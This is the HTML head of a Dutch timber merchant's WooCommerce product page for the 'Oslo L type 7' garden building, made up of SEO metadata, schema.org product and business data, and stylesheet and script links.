

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://msmits.nl/product/oslo-l-type-7/
body_size: 36274
content:
<!doctype html>
<html lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization door Rank Math PRO - https://rankmath.com/ -->
<title>Oslo L Type 7 - Houthandel Smits</title>
<meta name="description" content="Gedroogd, A-kwaliteit en kernvrij. Oslo L type 7"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://msmits.nl/product/oslo-l-type-7/" />
<meta property="og:locale" content="nl_NL" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Oslo L Type 7 - Houthandel Smits" />
<meta property="og:description" content="Gedroogd, A-kwaliteit en kernvrij. Oslo L type 7" />
<meta property="og:url" content="https://msmits.nl/product/oslo-l-type-7/" />
<meta property="og:site_name" content="Houthandel Smits" />
<meta property="og:updated_time" content="2026-01-17T08:05:22+00:00" />
<meta property="og:image" content="https://msmits.nl/wp-content/uploads/2024/04/651cf7d79ca3f-42x7967-P01-1024x683.jpg" />
<meta property="og:image:secure_url" content="https://msmits.nl/wp-content/uploads/2024/04/651cf7d79ca3f-42x7967-P01-1024x683.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="534" />
<meta property="og:image:alt" content="Oslo L type 7" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="5669" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="P066460" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Oslo L Type 7 - Houthandel Smits" />
<meta name="twitter:description" content="Gedroogd, A-kwaliteit en kernvrij. Oslo L type 7" />
<meta name="twitter:image" content="https://msmits.nl/wp-content/uploads/2024/04/651cf7d79ca3f-42x7967-P01-1024x683.jpg" />
<meta name="twitter:label1" content="Prijs" />
<meta name="twitter:data1" content="&euro;&nbsp;5.669,00" />
<meta name="twitter:label2" content="Beschikbaarheid" />
<meta name="twitter:data2" content="Op voorraad" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://msmits.nl/#place","address":{"@type":"PostalAddress","streetAddress":"Zandstraat 14a","addressLocality":"Sint-Michielsgestel","addressRegion":"Noord-Brabant","postalCode":"5271TJ","addressCountry":"Nederland"}},{"@type":"Organization","@id":"https://msmits.nl/#organization","name":"Houthandel Smits","url":"https://msmits.nl","sameAs":["https://www.facebook.com/houthandelmsmits/"],"email":"info@msmits.nl","address":{"@type":"PostalAddress","streetAddress":"Zandstraat 14a","addressLocality":"Sint-Michielsgestel","addressRegion":"Noord-Brabant","postalCode":"5271TJ","addressCountry":"Nederland"},"logo":{"@type":"ImageObject","@id":"https://msmits.nl/#logo","url":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg","contentUrl":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg","caption":"Houthandel Smits","inLanguage":"nl-NL","width":"2363","height":"978"},"contactPoint":[{"@type":"ContactPoint","telephone":"+31(0)735942882","contactType":"sales"}],"description":"Houthandel Smits is gespecialiseerd in schuttingen, overkappingen, tuinhout en maatwerk houtproducten. Wij leveren hoogwaardige materialen tegen scherpe prijzen en staan bekend om onze persoonlijke service. Bezoek onze houthandel in Sint-Michielsgestel voor advies, afhalen en snelle levering.\n","legalName":"Tim","location":{"@id":"https://msmits.nl/#place"}},{"@type":"WebSite","@id":"https://msmits.nl/#website","url":"https://msmits.nl","name":"Houthandel Smits","alternateName":"Houthandel M.Smits","publisher":{"@id":"https://msmits.nl/#organization"},"inLanguage":"nl-NL"},{"@type":"ImageObject","@id":"https://msmits.nl/wp-content/uploads/2024/04/651cf7d79ca3f-42x7967-P01.jpg","url":"https://msmits.nl/wp-content/uploads/2024/04/651cf7d79ca3f-42x7967-P01.jpg","width":"2500","height":"1667","caption":"Oslo L type 7","inLanguage":"nl-NL"},{"@type":"ItemPage","@id":"https://msmits.nl/product/oslo-l-type-7/#webpage","url":"https://msmits.nl/product/oslo-l-type-7/","name":"Oslo L Type 7 - Houthandel Smits","datePublished":"2024-04-18T19:35:17+00:00","dateModified":"2026-01-17T08:05:22+00:00","isPartOf":{"@id":"https://msmits.nl/#website"},"primaryImageOfPage":{"@id":"https://msmits.nl/wp-content/uploads/2024/04/651cf7d79ca3f-42x7967-P01.jpg"},"inLanguage":"nl-NL"},{"@type":"Product","name":"Oslo L type 7 - Houthandel Smits","description":"Ontdek alles over Oslo L. Hoogwaardige kwaliteit en scherpe prijzen bij Houthandel Smits. Bekijk productdetails, voorraad en bestel direct of kom langs in onze houthandel.","sku":"P066460","category":"Tuinhout catalogus &gt; Overkappingen, zonwering &gt; DHZ constructies &gt; DHZ Buitenverblijven","mainEntityOfPage":{"@id":"https://msmits.nl/product/oslo-l-type-7/#webpage"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"272"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"690"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT"},"image":[{"@type":"ImageObject","url":"https://msmits.nl/wp-content/uploads/2024/04/651cf7d79ca3f-42x7967-P01.jpg","height":"1667","width":"2500"},{"@type":"ImageObject","url":"https://msmits.nl/wp-content/uploads/2024/04/651cf7d83afd2-42x7967-T01.jpg","height":"1125","width":"2000"},{"@type":"ImageObject","url":"https://msmits.nl/wp-content/uploads/2024/04/651cf7d88f85a-42x7975ZW-P02.jpg","height":"1667","width":"2500"}],"offers":{"@type":"Offer","price":"5669.00","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://msmits.nl/product/oslo-l-type-7/","seller":{"@type":"Organization","@id":"https://msmits.nl/","name":"Houthandel Smits","url":"https://msmits.nl","logo":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg"},"priceSpecification":{"price":"5669","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"gtin8":"8715815642919","@id":"https://msmits.nl/product/oslo-l-type-7/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; feed" href="https://msmits.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; reacties feed" href="https://msmits.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; Oslo L type 7 reacties feed" href="https://msmits.nl/product/oslo-l-type-7/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://msmits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsmits.nl%2Fproduct%2Foslo-l-type-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://msmits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsmits.nl%2Fproduct%2Foslo-l-type-7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://msmits.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://msmits.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=3.3.3' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://msmits.nl/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://msmits.nl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.53' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://msmits.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='photoswipe-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://msmits.nl/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://msmits.nl/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://msmits.nl/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-72-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-72.css?ver=1769457006' media='all' />
<link rel='stylesheet' id='elementor-post-88-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-88.css?ver=1769457006' media='all' />
<link rel='stylesheet' id='elementor-post-222-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-222.css?ver=1769457006' media='all' />
<link rel='stylesheet' id='elementor-post-74-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-74.css?ver=1769457006' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://msmits.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1764174455' media='screen' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743527732' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743527723' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1743527726' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1743527732' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://msmits.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://msmits.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="yaymail-notice-js-extra">
var yaymail_notice = {"admin_ajax":"https://msmits.nl/wp-admin/admin-ajax.php","nonce":"89ce46d1fb"};
//# sourceURL=yaymail-notice-js-extra
</script>
